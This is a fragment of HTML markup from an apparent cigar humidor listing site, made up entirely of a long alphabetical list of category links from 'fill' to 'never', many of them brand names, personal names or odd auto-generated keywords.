	<li class="cat-item cat-item-4339"><a href="https://cigarhumidorsecondhand.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cigarhumidorsecondhand.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://cigarhumidorsecondhand.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cigarhumidorsecondhand.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cigarhumidorsecondhand.com/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://cigarhumidorsecondhand.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://cigarhumidorsecondhand.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://cigarhumidorsecondhand.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cigarhumidorsecondhand.com/category/flamenco/" >flamenco</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://cigarhumidorsecondhand.com/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cigarhumidorsecondhand.com/category/flavouring/" >flavouring</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cigarhumidorsecondhand.com/category/flor/" >flor</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cigarhumidorsecondhand.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://cigarhumidorsecondhand.com/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cigarhumidorsecondhand.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cigarhumidorsecondhand.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://cigarhumidorsecondhand.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://cigarhumidorsecondhand.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://cigarhumidorsecondhand.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cigarhumidorsecondhand.com/category/fulgencio/" >fulgencio</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://cigarhumidorsecondhand.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://cigarhumidorsecondhand.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://cigarhumidorsecondhand.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://cigarhumidorsecondhand.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://cigarhumidorsecondhand.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://cigarhumidorsecondhand.com/category/gentili/" >gentili</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://cigarhumidorsecondhand.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://cigarhumidorsecondhand.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cigarhumidorsecondhand.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://cigarhumidorsecondhand.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://cigarhumidorsecondhand.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://cigarhumidorsecondhand.com/category/gerard/" >gérard</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cigarhumidorsecondhand.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://cigarhumidorsecondhand.com/category/germanus/" >germanus</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cigarhumidorsecondhand.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cigarhumidorsecondhand.com/category/gervonta/" >gervonta</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cigarhumidorsecondhand.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://cigarhumidorsecondhand.com/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cigarhumidorsecondhand.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cigarhumidorsecondhand.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cigarhumidorsecondhand.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cigarhumidorsecondhand.com/category/glencreag/" >glencreag</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://cigarhumidorsecondhand.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://cigarhumidorsecondhand.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://cigarhumidorsecondhand.com/category/golfer/" >golfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://cigarhumidorsecondhand.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://cigarhumidorsecondhand.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://cigarhumidorsecondhand.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cigarhumidorsecondhand.com/category/govee/" >govee</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://cigarhumidorsecondhand.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://cigarhumidorsecondhand.com/category/grandavana/" >grandavana</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://cigarhumidorsecondhand.com/category/graycliff/" >graycliff</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cigarhumidorsecondhand.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://cigarhumidorsecondhand.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://cigarhumidorsecondhand.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cigarhumidorsecondhand.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://cigarhumidorsecondhand.com/category/griffith/" >griffith</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://cigarhumidorsecondhand.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cigarhumidorsecondhand.com/category/groer/" >groer</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cigarhumidorsecondhand.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://cigarhumidorsecondhand.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://cigarhumidorsecondhand.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://cigarhumidorsecondhand.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cigarhumidorsecondhand.com/category/guccihorsehead/" >gucci&#039;horsehead&#039;</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://cigarhumidorsecondhand.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cigarhumidorsecondhand.com/category/gumawa/" >gumawa</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://cigarhumidorsecondhand.com/category/gurkha/" >gurkha</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://cigarhumidorsecondhand.com/category/habana/" >habana</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://cigarhumidorsecondhand.com/category/habanos/" >habanos</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://cigarhumidorsecondhand.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cigarhumidorsecondhand.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://cigarhumidorsecondhand.com/category/hambone/" >hambone</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://cigarhumidorsecondhand.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://cigarhumidorsecondhand.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cigarhumidorsecondhand.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cigarhumidorsecondhand.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cigarhumidorsecondhand.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cigarhumidorsecondhand.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cigarhumidorsecondhand.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cigarhumidorsecondhand.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://cigarhumidorsecondhand.com/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://cigarhumidorsecondhand.com/category/headdress/" >headdress</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cigarhumidorsecondhand.com/category/heed/" >heed</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://cigarhumidorsecondhand.com/category/heintz/" >heintz</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://cigarhumidorsecondhand.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://cigarhumidorsecondhand.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://cigarhumidorsecondhand.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://cigarhumidorsecondhand.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cigarhumidorsecondhand.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cigarhumidorsecondhand.com/category/hettermann/" >hettermann</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cigarhumidorsecondhand.com/category/hi-gloss/" >hi-gloss</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://cigarhumidorsecondhand.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://cigarhumidorsecondhand.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://cigarhumidorsecondhand.com/category/hizljj/" >hizljj</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://cigarhumidorsecondhand.com/category/hochwertig/" >hochwertig</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://cigarhumidorsecondhand.com/category/hochwertige/" >hochwertige</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cigarhumidorsecondhand.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cigarhumidorsecondhand.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://cigarhumidorsecondhand.com/category/hodinkee/" >hodinkee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://cigarhumidorsecondhand.com/category/holts/" >holt&#039;s</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cigarhumidorsecondhand.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://cigarhumidorsecondhand.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://cigarhumidorsecondhand.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://cigarhumidorsecondhand.com/category/housing/" >housing</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://cigarhumidorsecondhand.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://cigarhumidorsecondhand.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cigarhumidorsecondhand.com/category/hugeblack/" >hugeblack</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://cigarhumidorsecondhand.com/category/humidif/" >humidif</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://cigarhumidorsecondhand.com/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cigarhumidorsecondhand.com/category/humidifier/" >humidifier</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://cigarhumidorsecondhand.com/category/humidify/" >humidify</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cigarhumidorsecondhand.com/category/humidity/" >humidity</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://cigarhumidorsecondhand.com/category/humido/" >humido</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://cigarhumidorsecondhand.com/category/humidor/" >humidor</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://cigarhumidorsecondhand.com/category/humidors/" >humidors</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cigarhumidorsecondhand.com/category/humidorschrank/" >humidorschrank</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://cigarhumidorsecondhand.com/category/humigel/" >humigel</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cigarhumidorsecondhand.com/category/humipouros/" >humipouros</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://cigarhumidorsecondhand.com/category/humitour/" >humitour</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://cigarhumidorsecondhand.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://cigarhumidorsecondhand.com/category/hydromist/" >hydromist</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://cigarhumidorsecondhand.com/category/icigar/" >icigar</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://cigarhumidorsecondhand.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cigarhumidorsecondhand.com/category/illusione/" >illusione</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cigarhumidorsecondhand.com/category/imanistreets/" >imanistreets</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://cigarhumidorsecondhand.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://cigarhumidorsecondhand.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://cigarhumidorsecondhand.com/category/incolay/" >incolay</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cigarhumidorsecondhand.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://cigarhumidorsecondhand.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cigarhumidorsecondhand.com/category/infuse/" >infuse</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cigarhumidorsecondhand.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cigarhumidorsecondhand.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://cigarhumidorsecondhand.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cigarhumidorsecondhand.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://cigarhumidorsecondhand.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cigarhumidorsecondhand.com/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://cigarhumidorsecondhand.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cigarhumidorsecondhand.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://cigarhumidorsecondhand.com/category/j1473/" >j1473</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cigarhumidorsecondhand.com/category/j4990/" >j4990</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://cigarhumidorsecondhand.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cigarhumidorsecondhand.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://cigarhumidorsecondhand.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://cigarhumidorsecondhand.com/category/jaunty/" >jaunty</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://cigarhumidorsecondhand.com/category/jens/" >jens</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cigarhumidorsecondhand.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://cigarhumidorsecondhand.com/category/jonose/" >jonose</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://cigarhumidorsecondhand.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://cigarhumidorsecondhand.com/category/joyoldelf/" >joyoldelf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://cigarhumidorsecondhand.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://cigarhumidorsecondhand.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cigarhumidorsecondhand.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://cigarhumidorsecondhand.com/category/kingchii/" >kingchii</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://cigarhumidorsecondhand.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://cigarhumidorsecondhand.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cigarhumidorsecondhand.com/category/kirkhams/" >kirkham&#039;s</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://cigarhumidorsecondhand.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://cigarhumidorsecondhand.com/category/kronjyden/" >kronjyden</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cigarhumidorsecondhand.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://cigarhumidorsecondhand.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cigarhumidorsecondhand.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cigarhumidorsecondhand.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://cigarhumidorsecondhand.com/category/lamhay/" >lamhay</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://cigarhumidorsecondhand.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://cigarhumidorsecondhand.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://cigarhumidorsecondhand.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://cigarhumidorsecondhand.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cigarhumidorsecondhand.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://cigarhumidorsecondhand.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://cigarhumidorsecondhand.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://cigarhumidorsecondhand.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://cigarhumidorsecondhand.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cigarhumidorsecondhand.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://cigarhumidorsecondhand.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cigarhumidorsecondhand.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://cigarhumidorsecondhand.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cigarhumidorsecondhand.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://cigarhumidorsecondhand.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://cigarhumidorsecondhand.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://cigarhumidorsecondhand.com/category/loetz/" >loetz</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cigarhumidorsecondhand.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://cigarhumidorsecondhand.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://cigarhumidorsecondhand.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://cigarhumidorsecondhand.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cigarhumidorsecondhand.com/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://cigarhumidorsecondhand.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://cigarhumidorsecondhand.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://cigarhumidorsecondhand.com/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://cigarhumidorsecondhand.com/category/macanudo/" >macanudo</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://cigarhumidorsecondhand.com/category/macanudo-partagas/" >macanudo-partagas</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://cigarhumidorsecondhand.com/category/macassar/" >macassar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cigarhumidorsecondhand.com/category/macintyre/" >macintyre</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://cigarhumidorsecondhand.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cigarhumidorsecondhand.com/category/madelaine/" >madelaine</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cigarhumidorsecondhand.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://cigarhumidorsecondhand.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://cigarhumidorsecondhand.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cigarhumidorsecondhand.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://cigarhumidorsecondhand.com/category/maitland/" >maitland</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://cigarhumidorsecondhand.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://cigarhumidorsecondhand.com/category/majolica/" >majolica</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cigarhumidorsecondhand.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://cigarhumidorsecondhand.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cigarhumidorsecondhand.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cigarhumidorsecondhand.com/category/malle2luxe/" >malle2luxe</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cigarhumidorsecondhand.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://cigarhumidorsecondhand.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://cigarhumidorsecondhand.com/category/mannings/" >mannings</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://cigarhumidorsecondhand.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://cigarhumidorsecondhand.com/category/marquetry/" >marquetry</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cigarhumidorsecondhand.com/category/marvero/" >marvero</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://cigarhumidorsecondhand.com/category/marzi/" >marzi</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://cigarhumidorsecondhand.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://cigarhumidorsecondhand.com/category/mastero/" >mastero</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://cigarhumidorsecondhand.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://cigarhumidorsecondhand.com/category/mastro/" >mastro</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://cigarhumidorsecondhand.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://cigarhumidorsecondhand.com/category/mattey/" >mattey</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://cigarhumidorsecondhand.com/category/mayorga/" >mayorga</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://cigarhumidorsecondhand.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://cigarhumidorsecondhand.com/category/meerschaums/" >meerschaum&#039;s</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://cigarhumidorsecondhand.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://cigarhumidorsecondhand.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://cigarhumidorsecondhand.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cigarhumidorsecondhand.com/category/metoni/" >metoni</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://cigarhumidorsecondhand.com/category/mettlach/" >mettlach</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://cigarhumidorsecondhand.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://cigarhumidorsecondhand.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://cigarhumidorsecondhand.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://cigarhumidorsecondhand.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cigarhumidorsecondhand.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://cigarhumidorsecondhand.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cigarhumidorsecondhand.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cigarhumidorsecondhand.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cigarhumidorsecondhand.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cigarhumidorsecondhand.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cigarhumidorsecondhand.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://cigarhumidorsecondhand.com/category/moist-n-aire/" >moist-n-aire</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://cigarhumidorsecondhand.com/category/mojgar/" >mojgar</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cigarhumidorsecondhand.com/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cigarhumidorsecondhand.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://cigarhumidorsecondhand.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://cigarhumidorsecondhand.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://cigarhumidorsecondhand.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://cigarhumidorsecondhand.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cigarhumidorsecondhand.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://cigarhumidorsecondhand.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://cigarhumidorsecondhand.com/category/montecristo/" >montecristo</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://cigarhumidorsecondhand.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://cigarhumidorsecondhand.com/category/mottahedeh/" >mottahedeh</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://cigarhumidorsecondhand.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://cigarhumidorsecondhand.com/category/mundo/" >mundo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://cigarhumidorsecondhand.com/category/mylocalbuzztv/" >mylocalbuzztv</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cigarhumidorsecondhand.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://cigarhumidorsecondhand.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://cigarhumidorsecondhand.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cigarhumidorsecondhand.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cigarhumidorsecondhand.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cigarhumidorsecondhand.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://cigarhumidorsecondhand.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://cigarhumidorsecondhand.com/category/needone/" >needone</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://cigarhumidorsecondhand.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://cigarhumidorsecondhand.com/category/never/" >never</a>
</li>
